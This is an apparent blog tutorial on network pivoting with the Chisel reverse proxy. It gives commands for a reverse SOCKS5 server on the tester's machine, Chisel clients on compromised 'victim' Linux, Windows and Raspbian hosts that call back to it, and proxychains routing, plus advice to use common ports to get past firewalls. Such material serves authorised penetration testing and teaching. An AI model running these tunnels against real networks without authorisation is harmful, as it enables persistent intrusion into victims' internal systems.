Welcome, today I will talk about Pivoting with Chisel Reverse Proxy, in this tutorial we will get a reverse shell from each machine on the pentester machine.
Table of Contents
I assume you already gain access to all machines and you want to keep access to all networks. In case you need to install our tool visit chisel github page.

After we have all connections on our machine we will be able to scan each subnet using one port for each network using proxychains with dynamic chains and DNS resolution through our proxies.
Using DNS resolution will be helpful to interact with a Domain Controller if we need it.
Pentester Machine
chisel server -p 8001 --reverse -v --keepalive 5s --socks5 25000| Server Parameters | Explanation |
| -p 8001 | Port to start Listening |
| –reverse | Allow client to create reverse connections |
| –socks5 25000 | Allow clients to create Socks5 proxies on port 25000 |
| –keepalive 5s | Send keep-alive packets to clients each 5 seconds |
| -v | Verbose mode is great for troubleshooting and verifying new connections |
Victim 1 – Linux Machine
chisel client 192.168.1.72 8001 --reverse R:socks:2000
| Server Parameters | Explanation |
| 192.168.1.72 | The IP address from our chisel server. |
| 8001 | Port from our chisel server. |
| –reverse | Create a reverse proxy to chisel server |
| R:socks:2000 | Remote Socks5 on port 2000, chisel server will start listening on port 2000 |
vi /etc/proxychains4.conf
Why port 2000?
I use it as an example to keep it simple, in the real world you want to use some common ports like 80,53,443,8080 usually, these ports are opened on network firewalls.
Victim 2 – Windows Server
chisel client 192.168.1.72 8001 --reverse R:socks:2001Victim 3 – Raspbian
chisel client 192.168.1.72 8001 --reverse R:socks:2002Chisel Reverse Proxy
chisel socks proxy example
chisel proxychains
chisel dynamic port forwarding
Pentester Machine Again
proxychains ssh

Comments